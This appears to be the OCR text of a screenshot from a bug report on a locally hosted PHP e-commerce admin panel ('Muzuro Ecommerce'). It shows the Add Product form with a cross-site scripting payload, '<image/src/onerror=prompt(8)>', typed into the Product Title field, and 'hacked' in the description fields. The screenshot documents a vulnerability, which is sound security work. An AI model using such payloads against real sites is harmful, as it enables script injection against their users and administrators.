 Muzuro Ecommerce | Admin
localhost:8080/Full-Ecommece-Website/Codes/public/admin/index.php?add_product
M.E Admin
Home
bin
Dashboard
Orders
View Products
Add Product
Categories
Users
Slides
Add Product
Product Title
<image/src/onerror=prompt(8)>
Product Description
hacked
Product Price
10000
Product Short Description
hacked
Draft
Publish
Product Category
Consumer Electronics
Product Quantity
1
Product Image
Choose File car.png